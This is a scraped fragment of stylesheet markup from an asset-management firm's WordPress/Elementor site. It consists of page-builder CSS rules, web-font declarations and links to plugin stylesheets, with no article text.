.elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-20d89667:not(.elementor-motion-effects-element-type-background), .elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1699 .elementor-element.elementor-element-20d89667{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1699 .elementor-element.elementor-element-20d89667 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1699 .elementor-element.elementor-element-299652a0 > .elementor-container{min-height:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-560d6bd4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-299652a0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150 > .elementor-container{max-width:1440px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1699 .elementor-element.elementor-element-7447b5f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1699 .elementor-element.elementor-element-4d990150{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1699 .elementor-element.elementor-element-4c5999f0{width:50%;}.elementor-1699 .elementor-element.elementor-element-178b9dab{width:50%;}}@media(max-width:1024px){.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1699 .elementor-element.elementor-element-31600adb{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1699 .elementor-element.elementor-element-836c67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(max-width:768px){.elementor-1699 .elementor-element.elementor-element-5682bb80{width:100%;}.elementor-1699 .elementor-element.elementor-element-5682bb80 > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1699 .elementor-element.elementor-element-687a3d70{text-align:left;}.elementor-1699 .elementor-element.elementor-element-687a3d70 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-687a3d70 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-7b8af674{text-align:left;}.elementor-1699 .elementor-element.elementor-element-7b8af674 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad{width:100%;}.elementor-1699 .elementor-element.elementor-element-3cdf3fad > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-45da4cc6{width:100%;}.elementor-1699 .elementor-element.elementor-element-45da4cc6 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1699 .elementor-element.elementor-element-62cec7c{text-align:left;}.elementor-1699 .elementor-element.elementor-element-62cec7c .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1699 .elementor-element.elementor-element-836c67{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{font-size:16px;}}/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-299652a0 */.elementor-1699 .elementor-element.elementor-element-299652a0 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
.elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1536 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1536 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1536 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1536 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1536 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1536 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1536 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1536 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1536 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1536 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1536 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1536 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1536 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1536 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1536 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1536 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1536 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1536 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1536 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1536 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1536 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358074' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768979609' type='text/css' media='all' />
